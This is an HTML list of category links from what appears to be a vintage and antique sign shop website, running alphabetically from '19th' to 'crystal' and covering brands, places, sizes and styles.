	<li class="cat-item cat-item-4787"><a href="https://vintagebronzesignal.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://vintagebronzesignal.com/category/2-sided/" >2-sided</a>
</li>
	<li class="cat-item cat-item-8163"><a href="https://vintagebronzesignal.com/category/24-piece/" >24-piece</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://vintagebronzesignal.com/category/24x18/" >24&#215;18</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://vintagebronzesignal.com/category/3-feliciano/" >3-feliciano</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://vintagebronzesignal.com/category/3-tier/" >3-tier</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://vintagebronzesignal.com/category/30x20cm/" >30x20cm</a>
</li>
	<li class="cat-item cat-item-8836"><a href="https://vintagebronzesignal.com/category/35-piece/" >35-piece</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://vintagebronzesignal.com/category/35cm/" >35cm</a>
</li>
	<li class="cat-item cat-item-8468"><a href="https://vintagebronzesignal.com/category/48x12/" >48&#215;12</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://vintagebronzesignal.com/category/5x3/" >5&#215;3&#039;</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://vintagebronzesignal.com/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-8794"><a href="https://vintagebronzesignal.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://vintagebronzesignal.com/category/7-up/" >7-up</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://vintagebronzesignal.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://vintagebronzesignal.com/category/8x12/" >8&#215;12</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://vintagebronzesignal.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-9000"><a href="https://vintagebronzesignal.com/category/a113/" >a113-</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://vintagebronzesignal.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://vintagebronzesignal.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-7885"><a href="https://vintagebronzesignal.com/category/acquiring/" >acquiring</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://vintagebronzesignal.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://vintagebronzesignal.com/category/acsc/" >acsc</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://vintagebronzesignal.com/category/address/" >address</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://vintagebronzesignal.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagebronzesignal.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-8504"><a href="https://vintagebronzesignal.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://vintagebronzesignal.com/category/ageing/" >ageing</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://vintagebronzesignal.com/category/aging/" >aging</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://vintagebronzesignal.com/category/airport/" >airport</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://vintagebronzesignal.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://vintagebronzesignal.com/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://vintagebronzesignal.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://vintagebronzesignal.com/category/alemite/" >alemite</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://vintagebronzesignal.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://vintagebronzesignal.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://vintagebronzesignal.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://vintagebronzesignal.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://vintagebronzesignal.com/category/allis-chalmers/" >allis-chalmers</a>
</li>
	<li class="cat-item cat-item-8045"><a href="https://vintagebronzesignal.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://vintagebronzesignal.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://vintagebronzesignal.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://vintagebronzesignal.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-8736"><a href="https://vintagebronzesignal.com/category/amsterdam/" >amsterdam</a>
</li>
	<li class="cat-item cat-item-7703"><a href="https://vintagebronzesignal.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-8472"><a href="https://vintagebronzesignal.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-8405"><a href="https://vintagebronzesignal.com/category/angelina/" >angelina</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://vintagebronzesignal.com/category/anheuser/" >anheuser</a>
</li>
	<li class="cat-item cat-item-8644"><a href="https://vintagebronzesignal.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-7153"><a href="https://vintagebronzesignal.com/category/ankh/" >ankh</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://vintagebronzesignal.com/category/antigue/" >antigue</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://vintagebronzesignal.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://vintagebronzesignal.com/category/antiqued/" >antiqued</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://vintagebronzesignal.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://vintagebronzesignal.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://vintagebronzesignal.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-7054"><a href="https://vintagebronzesignal.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://vintagebronzesignal.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://vintagebronzesignal.com/category/aquarius/" >aquarius</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://vintagebronzesignal.com/category/arch/" >arch</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://vintagebronzesignal.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://vintagebronzesignal.com/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://vintagebronzesignal.com/category/arlington/" >arlington</a>
</li>
	<li class="cat-item cat-item-8314"><a href="https://vintagebronzesignal.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://vintagebronzesignal.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://vintagebronzesignal.com/category/arrowhead/" >arrowhead</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://vintagebronzesignal.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://vintagebronzesignal.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://vintagebronzesignal.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-8575"><a href="https://vintagebronzesignal.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://vintagebronzesignal.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://vintagebronzesignal.com/category/attending/" >attending</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://vintagebronzesignal.com/category/attr/" >attr</a>
</li>
	<li class="cat-item cat-item-7901"><a href="https://vintagebronzesignal.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://vintagebronzesignal.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://vintagebronzesignal.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://vintagebronzesignal.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://vintagebronzesignal.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://vintagebronzesignal.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://vintagebronzesignal.com/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://vintagebronzesignal.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-7869"><a href="https://vintagebronzesignal.com/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-8248"><a href="https://vintagebronzesignal.com/category/bakery/" >bakery</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://vintagebronzesignal.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://vintagebronzesignal.com/category/barber/" >barber</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://vintagebronzesignal.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-5572"><a href="https://vintagebronzesignal.com/category/barnfind/" >barnfind</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://vintagebronzesignal.com/category/barqs/" >barq&#039;s</a>
</li>
	<li class="cat-item cat-item-8517"><a href="https://vintagebronzesignal.com/category/barstow/" >barstow</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://vintagebronzesignal.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-8588"><a href="https://vintagebronzesignal.com/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-8579"><a href="https://vintagebronzesignal.com/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://vintagebronzesignal.com/category/batteries/" >batteries</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://vintagebronzesignal.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-7543"><a href="https://vintagebronzesignal.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://vintagebronzesignal.com/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://vintagebronzesignal.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-7291"><a href="https://vintagebronzesignal.com/category/bedtime/" >bedtime</a>
</li>
	<li class="cat-item cat-item-8826"><a href="https://vintagebronzesignal.com/category/beech/" >beech</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://vintagebronzesignal.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://vintagebronzesignal.com/category/begay/" >begay</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://vintagebronzesignal.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://vintagebronzesignal.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://vintagebronzesignal.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-6921"><a href="https://vintagebronzesignal.com/category/berger/" >berger</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://vintagebronzesignal.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://vintagebronzesignal.com/category/beware/" >beware</a>
</li>
	<li class="cat-item cat-item-8654"><a href="https://vintagebronzesignal.com/category/bikes/" >bikes</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://vintagebronzesignal.com/category/billiards/" >billiards</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://vintagebronzesignal.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://vintagebronzesignal.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://vintagebronzesignal.com/category/blatz/" >blatz</a>
</li>
	<li class="cat-item cat-item-8465"><a href="https://vintagebronzesignal.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://vintagebronzesignal.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-8845"><a href="https://vintagebronzesignal.com/category/bobs/" >bob&#039;s</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://vintagebronzesignal.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-8596"><a href="https://vintagebronzesignal.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-8424"><a href="https://vintagebronzesignal.com/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-7668"><a href="https://vintagebronzesignal.com/category/borough/" >borough</a>
</li>
	<li class="cat-item cat-item-7099"><a href="https://vintagebronzesignal.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://vintagebronzesignal.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-8972"><a href="https://vintagebronzesignal.com/category/boule/" >boule</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://vintagebronzesignal.com/category/boulevard/" >boulevard</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://vintagebronzesignal.com/category/bourbon/" >bourbon</a>
</li>
	<li class="cat-item cat-item-7268"><a href="https://vintagebronzesignal.com/category/brahmans/" >brahmans</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://vintagebronzesignal.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://vintagebronzesignal.com/category/brandimist/" >brandimist</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://vintagebronzesignal.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://vintagebronzesignal.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://vintagebronzesignal.com/category/breathless/" >breathless</a>
</li>
	<li class="cat-item cat-item-7785"><a href="https://vintagebronzesignal.com/category/breckenridge/" >breckenridge</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://vintagebronzesignal.com/category/brenda/" >brenda</a>
</li>
	<li class="cat-item cat-item-8358"><a href="https://vintagebronzesignal.com/category/brick/" >brick</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://vintagebronzesignal.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://vintagebronzesignal.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://vintagebronzesignal.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://vintagebronzesignal.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-7978"><a href="https://vintagebronzesignal.com/category/brooch/" >brooch</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://vintagebronzesignal.com/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://vintagebronzesignal.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://vintagebronzesignal.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://vintagebronzesignal.com/category/brunswick/" >brunswick</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://vintagebronzesignal.com/category/brutalist/" >brutalist</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://vintagebronzesignal.com/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://vintagebronzesignal.com/category/budweiser/" >budweiser</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://vintagebronzesignal.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://vintagebronzesignal.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://vintagebronzesignal.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-8376"><a href="https://vintagebronzesignal.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://vintagebronzesignal.com/category/bundles/" >bundles</a>
</li>
	<li class="cat-item cat-item-8863"><a href="https://vintagebronzesignal.com/category/burbank/" >burbank</a>
</li>
	<li class="cat-item cat-item-8478"><a href="https://vintagebronzesignal.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-8530"><a href="https://vintagebronzesignal.com/category/butt/" >butt</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://vintagebronzesignal.com/category/butter/" >butter</a>
</li>
	<li class="cat-item cat-item-8186"><a href="https://vintagebronzesignal.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://vintagebronzesignal.com/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://vintagebronzesignal.com/category/c1950s/" >c1950s</a>
</li>
	<li class="cat-item cat-item-8313"><a href="https://vintagebronzesignal.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://vintagebronzesignal.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-8364"><a href="https://vintagebronzesignal.com/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-6926"><a href="https://vintagebronzesignal.com/category/cambodia/" >cambodia</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://vintagebronzesignal.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-8552"><a href="https://vintagebronzesignal.com/category/camino/" >camino</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://vintagebronzesignal.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://vintagebronzesignal.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://vintagebronzesignal.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://vintagebronzesignal.com/category/cancer/" >cancer</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://vintagebronzesignal.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://vintagebronzesignal.com/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://vintagebronzesignal.com/category/cappuccino/" >cappuccino</a>
</li>
	<li class="cat-item cat-item-8631"><a href="https://vintagebronzesignal.com/category/carastora/" >carastora</a>
</li>
	<li class="cat-item cat-item-8733"><a href="https://vintagebronzesignal.com/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://vintagebronzesignal.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-8807"><a href="https://vintagebronzesignal.com/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://vintagebronzesignal.com/category/carteles/" >carteles</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://vintagebronzesignal.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://vintagebronzesignal.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://vintagebronzesignal.com/category/casino/" >casino</a>
</li>
	<li class="cat-item cat-item-6950"><a href="https://vintagebronzesignal.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://vintagebronzesignal.com/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://vintagebronzesignal.com/category/castrol/" >castrol</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://vintagebronzesignal.com/category/cathie/" >cathie</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://vintagebronzesignal.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://vintagebronzesignal.com/category/cazal/" >cazal</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://vintagebronzesignal.com/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://vintagebronzesignal.com/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-6801"><a href="https://vintagebronzesignal.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://vintagebronzesignal.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://vintagebronzesignal.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://vintagebronzesignal.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://vintagebronzesignal.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://vintagebronzesignal.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://vintagebronzesignal.com/category/chalk/" >chalk</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://vintagebronzesignal.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://vintagebronzesignal.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-8738"><a href="https://vintagebronzesignal.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://vintagebronzesignal.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://vintagebronzesignal.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-8897"><a href="https://vintagebronzesignal.com/category/checkpoint/" >checkpoint</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://vintagebronzesignal.com/category/cheerwine/" >cheerwine</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://vintagebronzesignal.com/category/chernobyl/" >chernobyl</a>
</li>
	<li class="cat-item cat-item-8257"><a href="https://vintagebronzesignal.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-8810"><a href="https://vintagebronzesignal.com/category/cheyenne/" >cheyenne</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://vintagebronzesignal.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://vintagebronzesignal.com/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-7177"><a href="https://vintagebronzesignal.com/category/chihuahua/" >chihuahua</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://vintagebronzesignal.com/category/chillsynth/" >chillsynth</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://vintagebronzesignal.com/category/chimney/" >chimney</a>
</li>
	<li class="cat-item cat-item-7437"><a href="https://vintagebronzesignal.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://vintagebronzesignal.com/category/chippewa/" >chippewa</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://vintagebronzesignal.com/category/chop/" >chop</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://vintagebronzesignal.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://vintagebronzesignal.com/category/christie/" >christie</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://vintagebronzesignal.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://vintagebronzesignal.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-7650"><a href="https://vintagebronzesignal.com/category/chula/" >chula</a>
</li>
	<li class="cat-item cat-item-8218"><a href="https://vintagebronzesignal.com/category/cigerette/" >cigerette</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://vintagebronzesignal.com/category/circus/" >circus</a>
</li>
	<li class="cat-item cat-item-8360"><a href="https://vintagebronzesignal.com/category/citrus/" >citrus</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://vintagebronzesignal.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://vintagebronzesignal.com/category/clabber/" >clabber</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://vintagebronzesignal.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-8877"><a href="https://vintagebronzesignal.com/category/claus/" >claus&#039;</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://vintagebronzesignal.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://vintagebronzesignal.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://vintagebronzesignal.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://vintagebronzesignal.com/category/clinchfield/" >clinchfield</a>
</li>
	<li class="cat-item cat-item-8662"><a href="https://vintagebronzesignal.com/category/clipper/" >clipper</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://vintagebronzesignal.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://vintagebronzesignal.com/category/closet/" >closet</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://vintagebronzesignal.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://vintagebronzesignal.com/category/coalinga/" >coalinga</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://vintagebronzesignal.com/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://vintagebronzesignal.com/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://vintagebronzesignal.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://vintagebronzesignal.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://vintagebronzesignal.com/category/cocktail/" >cocktail</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://vintagebronzesignal.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://vintagebronzesignal.com/category/coka/" >coka</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://vintagebronzesignal.com/category/coke/" >coke</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://vintagebronzesignal.com/category/coke-tastic/" >coke-tastic</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://vintagebronzesignal.com/category/cola/" >cola</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://vintagebronzesignal.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://vintagebronzesignal.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://vintagebronzesignal.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://vintagebronzesignal.com/category/colmans/" >colman&#039;s</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://vintagebronzesignal.com/category/colon/" >colon</a>
</li>
	<li class="cat-item cat-item-7116"><a href="https://vintagebronzesignal.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-8725"><a href="https://vintagebronzesignal.com/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://vintagebronzesignal.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://vintagebronzesignal.com/category/compilation/" >compilation</a>
</li>
	<li class="cat-item cat-item-7923"><a href="https://vintagebronzesignal.com/category/compton/" >compton</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://vintagebronzesignal.com/category/connecticut/" >connecticut</a>
</li>
	<li class="cat-item cat-item-8339"><a href="https://vintagebronzesignal.com/category/conoco/" >conoco</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://vintagebronzesignal.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-8067"><a href="https://vintagebronzesignal.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-7275"><a href="https://vintagebronzesignal.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://vintagebronzesignal.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://vintagebronzesignal.com/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://vintagebronzesignal.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://vintagebronzesignal.com/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://vintagebronzesignal.com/category/corrugated/" >corrugated</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://vintagebronzesignal.com/category/cosgraves/" >cosgraves</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://vintagebronzesignal.com/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-8149"><a href="https://vintagebronzesignal.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-8887"><a href="https://vintagebronzesignal.com/category/couldnt/" >couldnt</a>
</li>
	<li class="cat-item cat-item-7877"><a href="https://vintagebronzesignal.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://vintagebronzesignal.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://vintagebronzesignal.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://vintagebronzesignal.com/category/craven/" >craven</a>
</li>
	<li class="cat-item cat-item-8752"><a href="https://vintagebronzesignal.com/category/crawford/" >crawford</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://vintagebronzesignal.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://vintagebronzesignal.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://vintagebronzesignal.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://vintagebronzesignal.com/category/creep/" >creep</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://vintagebronzesignal.com/category/crested/" >crested</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://vintagebronzesignal.com/category/crossing/" >crossing</a>
</li>
	<li class="cat-item cat-item-8321"><a href="https://vintagebronzesignal.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://vintagebronzesignal.com/category/crystal/" >crystal</a>
</li>
